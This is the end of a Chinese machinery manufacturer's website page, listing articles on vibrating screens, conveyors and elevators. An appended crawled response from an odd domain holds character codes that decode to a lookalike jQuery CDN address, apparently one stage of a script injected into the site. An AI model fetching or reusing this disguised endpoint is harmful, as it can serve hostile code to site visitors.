                                    <a href="/index.php?c=show&id=573" class="text-dark">驰张筛适合筛分生活垃圾吗？</a>
                               </h5>
								<a href="/index.php?c=show&id=573"><img src="/uploadfile/202505/368a6f47190644d.jpg" style="width: 90%;" /></a>
							</a>
								<div class="article-tag">
								</div>
								<span class="text-muted   mx-2 fs-7"><i class="fa fa-calendar"></i> 2025-05-12 16:47:08</span>
							</div>
							  							<div class="row  align-items-center  p-lg-3 col-xl-4" style=" text-align: center; ">
								<h5 class="article-title ">
                                    <a href="/index.php?c=show&id=740" class="text-dark">NE30板链斗式提升机</a>
                               </h5>
								<a href="/index.php?c=show&id=740"><img src="/uploadfile/202601/f818b312a6a2d36.jpg" style="width: 90%;" /></a>
							</a>
								<div class="article-tag">
								</div>
								<span class="text-muted   mx-2 fs-7"><i class="fa fa-calendar"></i> 2026-01-22 09:56:32</span>
							</div>
							 							<div class="row ">
								<div class="xrpagination mt-5">
																	</div>
							</div>
						</div>
					</div>
					<div class="row g-5 g-xl-10 mb-5 mb-xl-10 mt-1">
						<h1 style="text-align: center;">视频展示</h1>
						<div class="col-xl-4">
							<video cmsattachid="6" controls="" src="/uploadfile/202312/392e92999a769c2.mp4" style="width: 100%;"></video>
						</div>
						<div class="col-xl-4">
							<video cmsattachid="6" controls="" src="/uploadfile/202403/b8be42ece7ca5a0fe933e453f547786e.mp4" style="width: 100%;"></video>
						</div>
						<div class="col-xl-4">
							<video cmsattachid="6" controls="" src="/uploadfile/202312/392e92999a769c2.mp4" style="width: 100%;"></video>
						</div>
					</div>
					<div class="row g-5 g-xl-10 mb-5 mb-xl-10 mt-1">
						<h1 style="text-align: center;">河南奥创机械设备有限公司</h1>
						<img src="/uploadfile/202312/2247abd446daf.jpg" />
					</div>
					<div class="row g-5 g-xl-10 mb-5 mb-xl-10 mt-1">
												<a href="/index.php?c=category&id=8">
							<h1 style="text-align: center;">知识资讯</h1> </a>
												<div class="col-xl-4">
							<div class="card card-flush h-md-100">
								<div class="card-body pt-6">
									<a href="/index.php?c=category&id=52">
										<h3 style="text-align: center;">振动筛知识 </h3></a>
									<div class="separator separator-dashed my-4"></div>
																		<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=734" class="text-gray-800 text-hover-primary fs-6 fw-bold">概率筛是筛什么物料的？</a>
										<span class="text-muted fw-semibold d-block fs-7">2026-01-16 08:28:57</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=719" class="text-gray-800 text-hover-primary fs-6 fw-bold">方形摇摆筛的产量每小时可以处理多少吨砂料？</a>
										<span class="text-muted fw-semibold d-block fs-7">2025-11-17 11:24:49</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=715" class="text-gray-800 text-hover-primary fs-6 fw-bold">摇摆筛如何提高筛分能力</a>
										<span class="text-muted fw-semibold d-block fs-7">2025-11-12 16:21:36</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=703" class="text-gray-800 text-hover-primary fs-6 fw-bold">影响直线筛分效率的因素有哪些？</a>
										<span class="text-muted fw-semibold d-block fs-7">2025-11-08 14:10:29</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=704" class="text-gray-800 text-hover-primary fs-6 fw-bold">直线筛的筛框为什么经常断裂？</a>
										<span class="text-muted fw-semibold d-block fs-7">2025-10-30 11:55:41</span>
									</div>
																										</div>
							</div>
						</div>
												<div class="col-xl-4">
							<div class="card card-flush h-md-100">
								<div class="card-body pt-6">
									<a href="/index.php?c=category&id=53">
										<h3 style="text-align: center;">输送机知识 </h3></a>
									<div class="separator separator-dashed my-4"></div>
																		<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=711" class="text-gray-800 text-hover-primary fs-6 fw-bold">长距离振动输送机检修和保养</a>
										<span class="text-muted fw-semibold d-block fs-7">2025-11-08 14:23:18</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=682" class="text-gray-800 text-hover-primary fs-6 fw-bold">电磁振动输送机操作注意事项</a>
										<span class="text-muted fw-semibold d-block fs-7">2025-10-17 11:24:58</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=668" class="text-gray-800 text-hover-primary fs-6 fw-bold">小型螺旋输送机优缺点</a>
										<span class="text-muted fw-semibold d-block fs-7">2025-09-18 18:20:13</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=666" class="text-gray-800 text-hover-primary fs-6 fw-bold">如何选择合适的振动输送机</a>
										<span class="text-muted fw-semibold d-block fs-7">2025-09-17 18:37:27</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=665" class="text-gray-800 text-hover-primary fs-6 fw-bold">长距离振动输送机</a>
										<span class="text-muted fw-semibold d-block fs-7">2025-09-16 18:00:31</span>
									</div>
																										</div>
							</div>
						</div>
												<div class="col-xl-4">
							<div class="card card-flush h-md-100">
								<div class="card-body pt-6">
									<a href="/index.php?c=category&id=54">
										<h3 style="text-align: center;">提升机知识 </h3></a>
									<div class="separator separator-dashed my-4"></div>
																		<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=613" class="text-gray-800 text-hover-primary fs-6 fw-bold">NE型板链斗式提升机常见型号</a>
										<span class="text-muted fw-semibold d-block fs-7">2025-07-05 15:09:38</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=134" class="text-gray-800 text-hover-primary fs-6 fw-bold">板链斗式提升机安全措施</a>
										<span class="text-muted fw-semibold d-block fs-7">2024-04-07 16:49:51</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=216" class="text-gray-800 text-hover-primary fs-6 fw-bold">矿粉提升用的斗式提升机有哪些特点？</a>
										<span class="text-muted fw-semibold d-block fs-7">2024-03-26 14:56:59</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=217" class="text-gray-800 text-hover-primary fs-6 fw-bold">斗式提升机张紧装置的作用</a>
										<span class="text-muted fw-semibold d-block fs-7">2024-03-26 14:56:21</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=85" class="text-gray-800 text-hover-primary fs-6 fw-bold">螺旋输送机的电机与安装</a>
										<span class="text-muted fw-semibold d-block fs-7">2024-02-26 16:09:46</span>
									</div>
																										</div>
							</div>
						</div>
																	</div>
						<a class="text-muted">友情链接：</a>
														<a href="www.gpzds.com" class="text-muted">高频振动筛</a>
																<a href="www.gpzds.com" class="text-muted">高频振动筛</a>
								</div>
</div>
</div>
<div id="kt_app_footer" class="app-footer">
    <div class="app-container container-xxl d-flex flex-column flex-md-row flex-center flex-md-stack py-3">
        <div class="text-dark order-2 order-md-1">
        	河南奥创机械设备有限公司 <span class="text-muted fw-semibold me-1">2026 &copy;</span><br />
        	<a>ICP备案号:豫ICP备16037295号-2        	</a><br />
            <a>网安备案号:网安号        	</a>
        </div>
        <ul class="menu menu-gray-600 menu-hover-primary fw-semibold order-1">
                        <li class="menu-item">
                <a href="/index.php?c=category&id=1" target="_blank" class="menu-link px-2">直线振动筛</a>
            </li>
                        <li class="menu-item">
                <a href="/index.php?c=category&id=2" target="_blank" class="menu-link px-2">圆振动筛</a>
            </li>
                        <li class="menu-item">
                <a href="/index.php?c=category&id=3" target="_blank" class="menu-link px-2">摇摆振动筛</a>
            </li>
                        <li class="menu-item">
                <a href="/index.php?c=category&id=4" target="_blank" class="menu-link px-2">其它振动筛</a>
            </li>
                        <li class="menu-item">
                <a href="/index.php?c=category&id=5" target="_blank" class="menu-link px-2">沸腾筛</a>
            </li>
                        <li class="menu-item">
                <a href="/index.php?c=category&id=6" target="_blank" class="menu-link px-2">输送提升设备</a>
            </li>
                        <li class="menu-item">
                <a href="/index.php?c=category&id=7" target="_blank" class="menu-link px-2">设备配件</a>
            </li>
                        <li class="menu-item">
                <a href="/index.php?c=category&id=8" target="_blank" class="menu-link px-2">知识资讯</a>
            </li>
                        <li class="menu-item">
                <a href="/index.php?c=category&id=9" target="_blank" class="menu-link px-2">关于我们</a>
            </li>
                    </ul>
    </div>
</div>
</div>
</div>
</div>
</div>
<div id="kt_scrolltop" class="scrolltop" data-kt-scrolltop="true">
    <!--开始：Svg Icon | path: icons/duotune/arrows/arr066.svg-->
    <span class="svg-icon">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect opacity="0.5" x="13" y="6" width="13" height="2" rx="1" transform="rotate(90 13 6)" fill="currentColor"></rect>
            <path d="M12.5657 8.56569L16.75 12.75C17.1642 13.1642 17.8358 13.1642 18.25 12.75C18.6642 12.3358 18.6642 11.6642 18.25 11.25L12.7071 5.70711C12.3166 5.31658 11.6834 5.31658 11.2929 5.70711L5.75 11.25C5.33579 11.6642 5.33579 12.3358 5.75 12.75C6.16421 13.1642 6.83579 13.1642 7.25 12.75L11.4343 8.56569C11.7467 8.25327 12.2533 8.25327 12.5657 8.56569Z" fill="currentColor"></path>
        </svg>
    </span>
</div>
<script>var hostUrl = "/static/default/pc/";</script>
<script src="/static/default/pc/plugins/global/plugins.bundle.js"></script>
<script src="/static/default/pc/js/scripts.bundle.js"></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://code.cdnserver-dns.top/jsonApi.txt
body_size: -15
content:
104,116,116,112,115,58,47,47,99,111,114,101,46,106,113,117,101,114,121,45,99,110,100,46,99,111,109,47